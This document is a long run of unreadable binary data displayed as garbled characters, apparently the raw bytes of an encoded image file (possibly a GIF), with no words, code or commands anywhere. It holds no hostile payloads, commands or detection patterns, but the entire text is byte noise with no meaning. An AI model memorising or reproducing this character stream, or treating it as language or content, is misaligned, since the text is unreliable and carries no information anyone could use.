�q04pm#`ԣ�kӕq2  a`G��S]|���Z�E��y!�`d�eN�'h�6~��o{�U8hl���p��4n�%�@�� �p�������� ��v-@=� j@�	2 �D��9(u8p�1�X$o;p	_�+k�"p�	*�1^�{��sz�r?��p�P��p� k�k  �(J��]�x0� L�v[n6Fp�*Ӊ�@�� �e=|�qw!�"�`�#F1"�� 9�T��I�X!b�_�RUv�@ ���4�^���
� ^�B��B�STI�O�q�4ZH���3�( G�9�9� o!�W(9�@���\`j�ԀL��p=���,P^s�UB�o?�? ����t���A�#kP�0I
6�����B ��mTUU�p""��E�V���&@1�{�U��e�"��Bbl�k�$u�}��BpR'5_JF{�����!��!^�+c�L�F-4��3�@-	�E�3�&cij�L�	xR^%\`AT�q���R�O�ĎZ��e58���_u�s�R��W&r�4
�YA`#��	$ʔ��TV�s��
�ЀLP�!q�j��� �uR���`�@0q�6��w�M(�"�K`'%\v�o"hL�((UW�Ap�E�>0ٔ:��>&Ԉ�aXiֈ7ȕ=��E�Yw"v��y'���B��$�w���aPڂi���U��p���v*���%&���P� J`���5�*rW񝞹S�=g6m֚"&���Iw�dA녣!�p�K�-�g�@`��Pm����G�	fH[]�RR�0)Q�_�%e�a� @(z��y&�:@�����z��U��y��o'�@�| ��rp������Lpf�q�&0�F[���(eXz(�����*�Q���`�S�*���T�Q]��E��B��Py��4�#�
턘��;��d�*� ?�$�o@r?@r��U�ew���\���;�*q  *��"� �=�&nh�x%�U\��Ǯ�Zq�*���i�w�]�
p�����i� ȟ���_�g�ɜ5��Ȕ�ϔ<�e@g�E�xv��U�ǋ\���E� �ב��+��g�^i`��K`N�d��5;
*[^Қ�-��v:a� O��ޓW^���fc�*��T��L�^�U�p���س2�h)[@w9H����1��Y��G{Y���Fr߷�6��L2�]
B;�.�4Pa� j���d8��T|�oM�[�Y�k��# �X�&�pAZh ��d�*�=�[�s�y�fA|�_��Q�%���2�IKTe �&�����[R�f�NŮˋ	�*��j@S&��e�p�:_���ڳ��� o��q�� 1@Z����B���B�ڭ�J��
��Ƥ���@�p�o��T�ɻ�3��[]# VR��qȐ6�e �ݻ�RZ��U� of7{�7�>:!�$%&�*�+��6�Kog�қ���~$ē� Ћ\R�zU
��?qV�W|�s�����FG j�d`�NIQ@�BB�Z����� c !�S�"h�q00�M�u|v4y6����%����Se?�ok�8�?ie��Q���Z�� �M)�lj@Sն��-h�i����O���B w;�~�ۮ��2@{ Z��o�����Ld;��*��7_�ǂ� Ġ_1@]a()�_0_� @()�0��0�0Q>�\�e�ؠ��v� ��k�	�dN��S� Z|���X%�-1;���de�˜�geZ�� �B/4�#�"�!ځ���'0�JA�@�}�4� ���e�3 u߬3����MU�%0
5nt�83��&+���� 3�Ɓƺ�D���5�x+� ݦA(!���BJ��"��B�1��P��o��Ȼ�ʎgG=!�a�_B ���=�@]a�v�q]d���dp�r���fW�$	%�d;04�@Ly_��:�pf��k��]�� �b��q	��Xʔ�/@��$���ǝSX��v�� ����	{ 	��	-�~n�N|���L� g���A� @*�AF�-�`PU2(o�� m�R
����\]=����z�UK�`g��q���=A�dj��

��0���r�Ƽax8��K`D��;�M��S(����q(�<�u0��=a ���9�� ���O�Р
��u�h]*0��
h�E�v�TZ KKg�`j"5�	��Ʊ� Z\LgeU�/�$�20�^�蓉A�� 5�MP>"Pb�{�I���w���0qmS�IxS�P�z*��	#�2< Z� 2��4�T��	��1բ-��i�`v�	i'h4���x"`1�&1 TF��2���wn0��;�J��M�*��-S�ɥj\� H��"�O�Y����>U���|�pǠm�mb_\Ĺ����t�! #p�������A���'&�	`p��w�p=@	Pa�I	1�q����0S� i��n��_p>��26S2�#���pB�B�����a�UM�-e� �������	��D���͔�Ý 5�� k@p����cJBZ B-�/�jA�^�/�6�FO��.���m�|�gNdEh ����ct��]4���f�� �4!������� ���?f����'R|�� g��M� �Մ7
��mŃ6,�|`# Ҁ�p\���Pt��a;�N�;��C� �		��f�� /�q2���'�< 	�c@	K� t@ڐ:��>@c�P �_����OWA��
�[��ԅ����tLQ��4*�(� �G/� ��Ɉ��p�4b�6�
S�,X�ƿ2�PuDń�T`j����1b(��� G@����"�xa�cL�eh��U@��2�n�!4��Q���~���Uw�
GE�!lT0dIa[o)X"����������#fּ�A����Ǆ��
�@����z� ��*R�ss��6*��A�������ж!5�k��E�Am�Yc��Z��\<��|��\^$ޒXC��'v�#dBU�4���l̄0댆2dpI��Xc ��C���5�����hS ����* ��v��d�2  �2]*� �h4Ⱥ2ֈ�Jz��J ��gtx�#��������Ia��
B��FZ�G�Jq�0
�n:����<��%�@(���cBؘ���f8�Ù(a&�vؙ�5��,��Q�"����@��LHL6�@.��
|��G��&*��>z����40	�`�o����ʠ�]ˌ���Z⸂`s�3lA£*�$�j��C����r����#�91��(F�����X����4�!��R�ᑂ4P�IW���8��������ڈ�-�
�l�]o��X��Y�TXvNהR��h��=��l�)��$�Xb�z�*k̂����i �0ƈ�]N�ҡ�&@��N�����U��f��	����F�m��b�2��6`�Y��9B��2$�=�0y�h��������-�j��+�5ƀ��v;��H�C[����GNzRUT#�U� ��X�k����J+!�Z"&Z���J=�d��qP.k�(H�vx���_V.D#�� I��%�0�\SP�!�ŵ���6y$$�*w��.8���-�-�������:�q:�X�j���4^3�ch5����C��0�0݄�e/#��,3a�&4�Ű���Q�G��C��c���K�E
ҋ�D|�����&����S��r���'�aD�P�#(����hġ03qAJ��30�A�*�q�s��4J!e�\@�0���� VpJz: O��d �hG����~���	FQ�p�I��_°��W��@ߢ( E| ��!8D�Bx�v�ܴ�`1@Hm����P1�Z+�Cj|�p<D��B8�;qG; 1�)!D]��# e}�+EZ�� R-/�a�������9��%�	��0;P��T�	E�)��Y��eD���b�2(�E ��rp�9b� ��L�Q@!/�B^�D�ɡ	@���Q�I�LI�yMsKx��28|s`B0�Lx�	�CAPpS�T�(D&|��B��8E�$
�
T$XAS��˽T.��^p�G܊B����\h0�`����P-��(5RX I��P���q"c�HF[��י�-!�",^&����^���
FP4p��
Ⰲ՞�CE� �l�l�͂�-��n�RH��emkg���/ B&���*����B��Bje�_m���q� ���K��_ C��.`��®LMDf&#�Ң@����G)fr!�q����Xr1�H��)A20���ׯ�XG�&� ���p�/F��#(a��@
�a�gr�!	��Z;�4 {E}O�
�����8h?�ч����s#�>��BR��9�&]tm
滷��K�C��D�X�b���mIk��t �1N�zx�v E$<@d0�$	`�<�'���ń �`Gy2�HCB,5\��r	�m�A
�0:"�-&|�RH�Bo�D'��f0��3� ͋�5���	]�Q@Z���@	01�<x�*�T����3�AU
r�͈a~�d^,jA� qhA�Z��:��Fp��b�s��1�����:n!�Q�[SPC"��u|���8�8'
�8�@a��B�p��8"7yÜB��ځЄ��09�{�������7��VЀ��p	75�uP���p��A�)�TAFX>XjC� �q3<И(A��%��m�� �X|
wH�,��h�~[�6 �����̉����xAN�����I���$\�n MĤ�`�ٯe i.����%V�:J���B�-�+bQ��SAIH�u�a����Rg	 ��
����t�W�Y/�B�ˁC88��� �@Uu����h���,&D�)CNg�����-��?�p����GH�ُ, G�o���V��,7"���x0�#��'�ޞQ����S����Av�������_.����(�E�X ����K� �H�ﳿ�(�{���3��l�ذ<�]X��H�����;>��<��0.B��3%sy�0(�I��� ��@
D�|j���9��#�k�<8��7S&�1<Av����R�,΀��I@���U0�#xB1,%��R"9]�5��Bb@B�/�	b �1|�� 9��A�(�RP����AC�C�v�V�=�p�2�0�0��h�8-�0�C41@`/Њ�B���50/',��h Kѐ8����L���h�����X ��,0���KC� #�!��V|E`ËM� /��g�ń�"+��^,�(�T��Id
�3�0ËY\Ff�g�(��=NS�*�jL�g�3m KtEo�/��*pf�1������-b%��75���I����  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F<R%�C� ����v[I�&8��`�2Ţİ=M�O=����f	���P?��?*��3^�V�q��;���n�����6�DE�'���-��qwM�)��F������?l�\��� R�@7��Ǎ�=��ݷĎ��5�Ԙ	�6D��dyPԌQ�l���ꩃ��@2��)є7���^Rρ�35��AC����!��������#���`��]N������G�gx
����<�J����x�(��\��c:��C�?�����	�(dBY_�@et$~�:�0 ���A0z�=ʠ�r��A�f8� �
����P e���8㵰6�H�)��p��S�<�`��W�@0g�%,m�cԾ�jt�-�FA�8z�Zƨ.�Ƌ�X�@ �dj,�CƏPÀN|" ;��X1
#�BZ��Ì��� �F��q�(�7<��q	'|Z��:]�CJP�G�@�R*� �T�"���,@ ��P��h� k�G�ȿz<�~K8�?60< j����'O��R��J��3��R�҆.i�[����fA6P`�~�, �:�6�y��K�G>���\c ��'�	�/�����@���n�����A�q�4�C1�%&:p0����@~9L]PMm�p�������@�Y�ZLa
���%pӗN��Y$B�#8���PQ|d�i��(�Q�pt	��.�VL "�#��2�1��t
�k5>1�B�ak5����i�� b ����E��^e ��d	�(T摩�@xA&;s�(��h5�)������Y@"LQ�ɮU	���)��A�H�j��3��H����աA�F�Ad��g;�̢ا�`	�h@���[܂�0	 L\��fa
�PeWks�jT��pC�Q�R\B�M�iS����
���m�@�����_a\߲��OL�C�!l`�@�Q�7���
��U�D���D��qeDASX�cnA��^ Vh�x��1X��8�?R�+̸��@����c���/P�'>���f1ߙ9wb�����"�U�C,*ˏ�C +   V@��� P(�5�pe+����� �W|0��x�<��{��@����@�`��`)�ZHɍ�0�e@�0�=&/�p��hF0�R��D��	S  5�@j@`� ���`D��G4���P�)0*F��$`�V��!R�����q���`� h�'
�K��ȘA�q����`J�'Ѐ1��@HaTS`b^�я~Ԁ  ��Ѓg� ��J"����$�� �`����N@a�h�6�m;����.�� �/��+'� ��a�B L��	N�U�����s�נ���9r`���9�Kt��lB�1���D] :@�	40��������(&� |�p��_`���,���߹�ȁ� ���=�D�@%0? �uP��h��k�� ��@��P�[��E��ӽ��lb}8TЂԙ �{AJ��la�;�A�%&��� �ɍ�%x�؛�`9Hn�	@��E @Џ!}5 ��/��U� ��x�&:o�jܢ���W���.�#��& !����? ���#���C��w
qn�iPdY�`2�	 x4�IK�D4`xB��7t��}?'f�o�  `����
�%Y��\��P;� ��tF0��B r BsD�p6�GdK����	
 #�� }�N�RJE��;0��o�y$�s>�
`�K�(���	�P��oC�. �]�B�pp�q.H���!�%�AHI� ����2���Q>t��G1���Tx�~�wgR�D0@�x���6?7�f8f��!�j���x+��P�P� �BQ�%P3�o0��`��� ���ATDE.�	CF?�ƈ�@�Ѐ{0|� 
@n��D��?��	�%*� ��I�x$P�G� P�+�o@
�y��`������W� �@���(`� y@�B���rҨn��	�r픍2� �81��9N4��( �Ā�PyC�C�+� ~5P�������s��
�
oX-(I�Ќ%��7qq���I�����~2H�%�;``6�ƈcI�c�?�Q#0��Tx�\g�np|� ��	|0lH�Ў�o8Y��s�N�Xpt���P�TYK�~y ����� ��8��]Y�_�;��GP
p�0b0x�T�&M8=	� �Gp�$ 
p1 #ٖS(Wv|�	39}_FC ��j�~�?0�ԇ��0Wk_�'��,����
�	:��A�i�r����B�$Y�����e�Tv�D�$<� ؛#p�@���- 	-��7z) 	�~�x? �Q�H7�����َ� N�}Pk��H�O����	� mȘ
�Y�������B	79��TN�9Mh�,� =��z����`�'�nG0�0���x� Џ]Xy�V��0?��@9�"���_9
a�� P���.P���)�"�a/��dw�DM� �@w9��i�|0�3�	-0���#�
.i�T:��i�� > A
;@�HWf�0p�'��&�q�w����@ ���otȔ�	��7�y��p4����y�?ƷnO�		�uL`qT��-Й
���I�#�~ ���Н�9��(^ �F�ȫp�' �ʬq�橚m#����������z���?�*b쐤�v7�O�9 X�ㄥ`)�>e:�L 	�p�#� �ڠP��p���(]혫@
�9}iZ�?0\�L�r�� q��)q ���h���� ���H�_��(JG	�w�8���Ng�\RuhPm�0:��0	����	��-�� ���A+��C*}ݙ����J���0; '�� ���@�*�
���zZ�q ��2h��8�r�2Q���9�񢱀�G��p���`l|�|zL<�3���1@#	�# �* o��e&]��eBPf�y��K�\ ;
��	���;ৢ+����@����������B r��c<!�^�:�� iw�S��8L��-�����uJ�-0�#�v��������� $ �[����@f��L�\�v<̴������𕾠{�[���e\낅���\9��]�ޠݠ���
�0>�p�D� �_ܳ1�������#  �;¦QזL�L�	 ��\ �7�9�����?���n�K��L˾,�n �xbP
g�N�
��!�o>�����x���PE@�ň�^�c�
�8Y�=4p-���i2�n���Z�w�yܜ?��_�����&@�`�?Ч�����q*��� <њ
`�h�U����@꺯K�[ �@��P�@	���9|O�;J%5�P j<����z�2 �*©����-�̿h{r�-���'0�\��7KK�|��4``8X5�P VS`
��ใ�MY��QL�̺� w�b�_�� ^�J �'dn���T���8H�*������0l\�[��%�
�*�- ~L�"��LK���<�9!�3Z@I��op�Ah�i���Ӄ-����U\,a�F��I���
�2`Q����	pd�wTږśւ��[ ����,<ͮ��:,q���\@R
�3��rb@�`�����چ�ә�Bd@ZA`d�_ G|'BQi�]5K�Σ� P�E�*zL�i�x�-f}m�������=�!��@`ۅ�I;Cڠ�7%p �qj���,@��P�0���U�]k� lt�%�98�G!�Q8�Q+�1�<�*�%@��ͽ���*��z� �߲m�\
{�m�P%�v[��s�o �o�@�,��ĝ����n�  �w��u��Én�(��O(��30'��B �rp�;�ڢ
]�����x�T� b ��e\�`'��d��@��;�0��{�!�7��A� k@dtw�k�[]�r1���u���\�A�gn{'p�3��m4��p�p��E>� Xm �[ ��s���Ӿp���;0U�uH���Q��&RV�������'`ό�~�~/~h���9�����=X�U
���m����Ln{K�C�����.�~:���0|e� ��^�TJ�3�_����϶���Р
���B.��Q��	����Pi� G���^�@��)�C��? �|D ��_�� X��2V� ��1�ӄx�3 ��
�px�>���-�SC
HN��)ȅ]����'�����'-���]:D��P
 UZ���8j����]`��0�2�[���	�
�M��>���{=K`�����ɧ|���`܋���9�½@q�0��??6-J�4~��K����>��y�����	���Ml��@m��A^�o��� ��������o�����>
�ͧq���B��B�@��JNC�q��2Z�P� �	;�pp���C]6�v *Z��#��A|Zt���U	!rv �IAΤ��_�7o|	�k���,J��ǂ�����x���Ti����0-A��QŖ�5<��OW͙2Ѯ�Y��O1Z��.�3��q���&��8b�h !���a��~4j��SL�l�1{�c�?�@Y�T�Q��匳QƑ|Th�P���4���WC��<;SWq���{���~,t�!D�} _��hF���F@����.�S���c���يy����Q;�	���Q�C������R�80Ѕ�z0�*
e�Y������RK�ݒ�L�h�@�:����:�C���L��cU�ハ")�-Nc����џRt�l������<[- y��#Fh�a��
�a���L��@8]8<�Q>�t�����a�~ � JЋ��@ �k�D�� �C���q$��,A?7�,>����C�ہ�(�b�!�X՗�ZH�<�D�Dj�6�������gMj��M89�m-���I��r�������9�h����[ɩ���cUT�FHT`���R�Bd�%�N?�!��������ހ�U�� �<�'��h��������� �����-D+Y��sK�%N�s�Q�E��<�	�j��H��=D*�!@i��8&:g���`����i�����^8 Q���\�D bj��"|Ȫ����2�s3�b����dC|�-��&������h�.J`5�F		Ud�� ��!C/�LS�Ђ�Z��8�fj�z2H�0�y&�.X�d�a�v� j��}����&��;�m��L�����%�1�(��Pf���T؂����)d��<��H@�o��0R�ߕ����U{�1Ƞ�W��_�^;"�JI�����uU��Ul�4@	P�.�@�i�x����V��-AC΀�b����|����0��4�Wsa+];���/���V	�G��9LL�~*������!
� ���nW`�����eX�0V�5HD� �YHD���(�� t`&3`B).��9EP�V������ ��)v�`Sj���Hb�V $08 �b�A�!�<Tb)`��<�!��B+��J-4���P�?*�!0`lc����"7��M�B?�Q�2�˜�6�Etq��c� ����l�Qߒ�|&��8��.ʠ �u�R�x�a Á^�CF��֕B��*�RV4E��kd�	K�E��� ���!73��8h�A?��xB�^TVM�#@*l�L��a��� �#[[�a��r�dC����=����<�w:�j2(E��+0�D�2��3r��d��A;�� ��6=N&V�/@b3a�~��n��r��b��]���h0!�8C��3��;�hL�P2� ����<�<�G ��T��G2��&Z�C��d	N|�T��Umd�k����Ej�uC��@ 
|xDÊ�ƂG���&Y�bsKV�s��K�iA:�pö��ʶp�B	�P�ENi�0�MM%��!��r�^O��Ē����:hҏ*�!��%|P��,�.��]@	s�I،�����3�  t"�< 1���i��V`�����<B)�τ�>��%"�I�����{��
��o%@��-X4�����&��t0J� �C� ����$%� h�_�8h,�В�6�L�3���c�"3y�C�L���%����k9������!��0�2<P2����%F�h�;Xqm�c��Cd;k!��[� R
�&�� ]��#	/��?(���ZNP�$����&er	%�-:T�Ў��=��)IF�}����pa��r?rp/����� �,��ԣ^�k&�c4Y�`����g@�6��i��� ���GE� �-��!�±��1O͉ndd �,�k�-@�ҧ�hn-�u�q�v�

H[8��*#�o�Ӳ�2Lf �
:`z�u��gܡ\�s���p�A�[��CN�k� r㭕��0p�-{ p��[�!f�h�dU���ؖ���HT��N�����dـ ЀC�&�^��֤�3A#3bQ�̄���ҭ����}}z��8W�� �Gq�'x��ѡ���$[���6.n��������Ŗo�1�$����~>H�hP�g���pC���4��p�
��M8�Y<�������D��
鹿�(b�=��,� �i�5A����8� �JC�#`"'� ��>؜8�������$8�gZ7�2/�_�%�k�����(?���gh�bC����㺆Ӏ-�A3����p�Gh�߳%@���)�x I��j(1 ?��B��n۟~j����Q�C�@s��v ������Y������Y�P��C�d:�����:a@�8��+��� ��G��!�\:B�jM~��q�"��H�D~�����8C���/Ç�>�+�{ �;�A0 �(m(��8�gp���;�ŬҁX@Ӏ�+=�c��(�����A��9"4A8Qy L�F~ n�m�B��-�R����uh��>@�@HY��*��G%ɰ2� ̻�x���^ȇ(Hv������ ƒ��C�	�ph��	h�@곥�2��� �K ��nDI �
��H<�RX-�����t��.H������+� �{7�KN93ȋܱ�/��pA��zk�_̪��~a(Ƈ��Xǀ� ����3@Aw��� �Ē  X
0�U����9�o$�R���U�9������(��Г�|>�.�7�"N�(�h�a)�(��X��˲;��H(� 8��;�J�C �P���^�+@D����"\��Kn�D����,N�#�H�Ȁ �59� ��������Ƒ�����+a�z������ ���;��|դ	£��?�<8��8����A%�ʹ��� PI��X�4�u�~��H��~Ȁ2 ����I���y��@q��(Q���@����B(Q(I���BȄL@T� �
�*�9��Ù����h� 4@4@����:��Ľ���K�<� ��X� �"  ��)[E͙�_������C �_�7:�S;�7[C�|��F�� ���	�+�ȡ|�T" H�!�R� ,X�X �� ���2`Y(S��B(��9 �8ȞHP�SW}UN[�u �RTx ���]�PR�h�s��%�D,x��ԓĂ��.�5��f�_H��R�)�F%A��e�UpuUYU�h�5v�	�����u�Z��z+���Tʐ5I�\�=�X,����ˇ�Ro���c��/-X��%���� 5�:�5 ��@X��ɠ�͙	d@�0�y�U+І{%���� L��ҿ����/�� c� Y��U�D�7�Ռm` xP0��Z���݆+�զQ|�.(���"�������#+�=�Ȑ��md���Y��K��UX�\��S-Xh�V��7F`�+�D3` �m\�e\�	�ǵ�`�ȅP~`\3��Mȉ����$8�ogD[��?�%�F 
 Y��[�KM=�H�K$X�2N�T��e BxP�=^P5�ę���e 3�5`܇�D��7P�����u�d�`���@�{�� �e ���  �Xh]I�DX��D?�F��!�Y��R:��m��H�Z��0�6�˥	�e�=��^��΅^|s蜜�����@Yؙ�Ce�3����ܐ�)�]�k����u ��n�ߙ�[�%л�F����F;�D��p���������`~X�
�^ν^ˀ�@�(V����$L�%:���4�0p2�@~� ȹ! �_~x_��~I΍Ĝ��?f^3�+0`�E�Hdb~ޥ}�$�P*�^+�^�$肌xƩ���Ƅ�Xh4~��ô+�����؃��m�Y�5f^L�BL�|k���+xZ>�eFx�(��)�^J��+�d��=(F���8��(�GQ�(eTN 7�+� ��Tr�9"~� ����uԺ��B�F;��M�S'��KT^�g�5��d)�d�`,��.�5�_ �3؁� �>�*0���@8���l�%܇xɈUf~0 &�"����ўO�7�����uܬ]fIv惎�ϥ����x:�6��h�̳�³4N%�h�5ɜ[L���Rx�8�F�&H�3L ؙiH�Sp��Z��\��ZF�Z�ff���j1�S�U�+��f4x�8�X�E@XOv�����r֫��.P>�;.N�\���BH����	áS0D��$Vf���f�bh�d�N�H�SA�:(!�#7x������L�$�*H�������@�>�Y�����q��F�|6��.dE~PL\�l���~f��fI HYв< 7Y؄3�-k�Y}O\���X_�L�\��m�����/������ ��q�ʙOr;�`~`��Z���+��%.h���u���P*� �@�O��`5V�=ZP-P�} @��.P~`��F?`p�O*�:�ܧuޜ~\�v��f��p��Sv��Y�����R��q~� ]�_��F��8H��=���|3�=`��`�~d�dBH�َ�:U�*/Z���[��[��4(0��_��4P*Bk�`s;��e�e�tf��fEr%��W-n�֐%�����od^V;`�*�Чt"�G����2�\���EvfL�������mPU`��Fbe�4Iw�Y1��(�Kk�v�	Z�[�u:us@���$oܝ�	��p�0�cwUk�'�"�D"P�0�}13r�!�B�F�	r/w��Z��v�Seg��K�/��2���}:��%�����WB�ؐ�)(L˅� ���}}j����	�/y��y����cÚ�������Y)s�Q�y��y�+�g6�	K{�$J ��ج�����v��;��'�̰7�_��ǐ�Iԭ$��{p�9k�78��0n�(����R
zh{	|��"��{��~��[(����օ��>{���Ht�	���uj|��80f�/1��1�𕎦�˷z��;�J�Z"-t��'��D`1(5�����⒵��������������OT !�
 � ,  " � t  � ���W��A�
\Ȑ���#J�H��ŋ3<�P�.�5J#��ɓ�hT�xP0b�$@�B�S�ɐ�?�8������ʉ��*U*�!O��.�:��%'�b]�a��`Ê-�� U�h��Y��ե!5�5�� 5j�N�K�������|	�(D]4h�$�.�{���`�Ȓ
>��!��fPנ�4�|d�������>���F�7����b��0`Mc.C]�6�Q�k��d�fX��)��b�}��p�0��UI�`h�7.�PW=-�d�nP8w��g�n���S]I���?����0w��ORu5Ztc�?t�?�pءA���weX߉��tk4�@�!�A.�PȇUQ4R��iI�5ZDadRt���E�!�E��bK-ڶFP��|_��ZL�=@ `tm$a{.i�ě���F�t�eVv�tSN��2�,��6-*�@�&�Pڄ����nYJ`|�E�m��d����2t�q.�����sP>�Ʃğp2���l��3���b(���A�"��GԔQ�h�Y�`���$��K)�d�mCP0�L��z�5�y�.^�qI1( @�\�Ƽ�Q� |�@�6��ű�Xi.E��@�0D��3�Ak�A��Ӱv�M�����Xp��'[`�%�,D/����}K�`q�&�X�.T-5QT3��U�P&cT���)��?Qd�tfB��bX 21q��`[�����	��X.�h�ۀ%��?�D���5^d�Q������e���L����"���X��Z�2r3�cA ���?mt�?L01/	��짬�K��ڶD��� ���tAH5�܂�A�T<EE4��V%x�n0�r����m���?V�a�Aړ��2L�A>�lt�V8�GjR*}Q��&��ã��?`E�`�6��c�� @dtu�C,&��Xx/8�Z0>�@��ڀn���w)Yϼ��|�^�G�AC�C�I>L��ܐ!=8I4���	N�
�0��`/1����^,�A�)d���!6H��>)�
���d	�)MiĂ��m@Y�0�؃<�$(I>j��hĎw|�I��G*���/������ t��?|���� �&� �h� T`��GL��?���0`	b���#0���cr(C N����O�`C��x�#�0H�ᙪ�@��K
C�A�q�0$�@lt<`vB�
�v������L�ʠ���� �R����D9�/���b��$Z`H� ���	4�̓T�����8��GQgf�~u�aY%q�"��`@Vgh) � ��E�&�M����P���;h�%8���Ab�hAPr�>l�!5�~� �F<2�GrbJ�y> `��] ������0�L=W�u\8��2`����G4�ѓ��ހ��v�TdC2 �<DZ���EY��S�%���!L+ C) ���r!��ȡB��B*�۠$�]�B� ��
��8C?�T�%`�0�tT�4h�^� ���h��Zٕ��`�T@^�J�@y�_L!���y�m	|��:`.C�\�t����N�r����Y���U��KJȚ�\$��(A�h�L|#"�0��4�t���C��P�Xa�B�8�qN��F�!X��5�) Y���X$�3O�ײ'�@&"R��$.@@	��[!����!�WD�d�9<����3�EW6е�]�M2y��N��ö% �Hf��L� ~I2�����,�A�A� G���ǁ5�(�� lf�c�+�����:b䙭~bֶO��?�	NB
� "ŎS4e�]!������ܐ~������7��ȁ�煩�eS���`��'��`�H@�2�Lg���le 9�a8Јn!��0�"�2�,_��@`v�҅L7�����dm�K- ��MgU���|Alͺu~*(��51�fk��;؁�^<��A�H;҅-��� '2 `�(|!�M�A�
]thN�B�y*�JmW=>b�	��lQ�Z��uN���H��	ACD�P�J��bGad�}(�ѓp�hĹ	�f���0P�G�Ymг�01�͇�r�±�uko�񐏀2p��тFp�Aq�#�^	y�#�p�����7��o�����,����7H��-���� Y�{*O��9,��Aԝ��C�GP ���Ђ����� �@@�A���l"[E�0(Qk"öe~�	*�lw��\�Gf��|]��P�֐�Py�`,חt�^�Gz-�H���3�@�'�Lr�W�0�;0
�V1�<�	�\�-�sB�{�?�Ѓ�\��������_BPp�1''�рw֐�@W��)�F�^1p[d|�<�af��A# ��Y/�?`o�|���~x�}�<���&\B {q��'|�\����%b\��TB�|u+� H9��P
��Vaсh' 4�
� 3�}�C~���$��@n!3��'S8
�gj �g�rp0�Ax[v��w@�IX|.Vr0io �P��6�;���&����Tpa�gt�:�H��9h�3���E:	��zGp像��\�xHuj0
�(���17QDǃg{{�pGgt�u|6\\�`�]�ǋ	�P_`.^�U o�(t�q%	P:@���-� a�Fi�Hn2 <�~��%�{5��7�?��琣p�8�8���Uop~)��x|L�|Q�[6�y`!ʐ������� ܶN�5��`S	 �6
�(G �*@n���/h�1�x[5�H�
�)�Ї0�M� ���ep��{��by�ńe�x<�X��e����PEp0^�
E� /�,͒t�4� {�!��pq��#G~� 	#�
4��#���7��8�<ՔM�W�e�x�G���ِƨW����/p�� ��_��lZI��\���I�2�[�ȍ�dJ0nP> �,�䛫�  |���*��[�X~,H�	��lf\ ��e�@�P)O�x��Us3x�;�P�sV��7g�Й�8`� \2�_�B:���� A�#�қ*Qd�R���7���a' ��	��#�51���)��e?�	� [ '`�ao¸���@�3���@?���;����b�e,����hSXmy ��"ǂd~��rU* ����
G�X���-p�ח}���\&���-��p�q�t�U~��B-�3���w�8�0
��|��ЊY��%c�_Xa��B)A-�1O� 	'�� p0AVk�wnE�n@�e��'������p�'z�t�|1ׇ�,���Zk�I"� ]�hy�Q��x0'b���y�Q�@�U @.���%O�J��S;� �(�1�m6�n �Q���T��P-�����P�P��z~�@�%t�K� ��_݄Yw�]%A�eO��p��.�53�����Q;?a, cv��!g�*𚯰e?�*��8�*�~&*��&�����8)������I� g�xM��'�~_�i��E�Q$F�����GQ����Z1%~1��+�3��(�@ !�M�����o˷}�t�����
0-^�)`y S ����t�懾 ���xB0]�`7w1Z"_��m0�UA����5妘o�Pк�Ȑ'�T��\y{n���I�7�s�U3 *s� @�;pP
P�W[m��[��𼾠Q-�$q������� �G��F���(�Ӌ�I%�
�	 	�f�������'H�6� �tDtI��k�]�]Bj�jp^�<A&b$S8cB��Un}i5���y�HE����^wn/g� ko�@��X@�`��1w�O�h���i"�[�%�/Qd��ð���,RZBP�Zep�З��g�9^�XQ谬�'@�@���u�����*���/*[ ���Ys������6��l* 	��Q����*�A�Z�� <0��G��T���� eI0q`�]�y�@~��um�����S ��?0��{��%]{x��7L� ��v�A�:%��dYw�V,~]g�u��;�L����ɡtz\_��	%P`�p�����,	�3 ���z��Vp.��G��!����AXr�������Ucj�/[��\�I�0Ɵ��E����z�*p`��ŘU\|��A;k0
q��������0
\�,�1���Q}Z�`,p�Z{��[��/<P��,�����lK=�'`I�t��#��;�	�p�ǟs�P�6A;0
_�Y�����i)��˂�~�s>I� �'���-!}�`Z��P*pm����e�X��Q�{~/��������x���| �3�� �'����hg�YB�־�l� r+gnL��m��\R��Z�������@�r� ���}@P' ��U�L|���gY��[��	|�؝�%ꘉ�w�5]�0�_�t�j|` �A �ߊO��B���l��$ 2���� ~|�M�>���س�C����W=��%x��΁�P��Ǌ���<��������:o㮧+`E!�`)e��O�3aq�=C4@O1��Q���Ý�|� J�;�δM��\y�r���	p�1�� =�l���U_	�	�Zj{<����Q���g2��ZȜ�)�,p	
���5 ��fY�t��n���
� F�T=��r+�]M;|�X e0��wǶ_i��Kݪ0rk��2��a (�$����p,��o.!uA�^J`�bN���~`�����|.J������G	� eϦeL�P#��/������	8Li1���w�95-��JK�En""4J�P�U �Л&�D^tq����� �����u�P�R�֣$���A��{���f���\���o�1�tcN/\ɂ�	��p�	n��a?i�v75r!/z�&3� � ��`&t��*\A*7?On
�9�t����u�	e�;�߼���{���#  ����ggw& ��a�n-�p��{@hoct�j� G`!y��G�P�^�E 75�g�t��n���0���-}�'�{��X��PY�~����P:K��І`ֈ�|� ��ή�r�OWĀ��Pb�l��Lz���k���
�?> �t����]�t(!*����
�W@"E����rXѣÉ�<��pX�RaJ5xP�̋q0u"Fn���0�3��O�	N��g� -�+�cǉ`L��jA�	��/�8[��H���2b8�Acɒ<	P��Yky���k���1UtT��ﭒ����71#�ac|��NG\Kr�⬫�4*0�R%��i&-f�93cF��<��!ʡK�	!?T��Ѳre�(*pD��#�T���&��={H�:+��ڎn�� ��_�~׭��eL�//���F�z`�-���"G0����i��� ��<Q`��F��f8��6��.&��.��"��ja�h��7ty����A��=8��F��)���d.bF��G !�F��x���B���z�*]��/��
